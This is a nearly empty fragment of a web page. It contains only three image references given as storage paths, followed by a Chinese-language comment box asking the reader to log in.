








发表评论
您还未登录,请先登录。
登录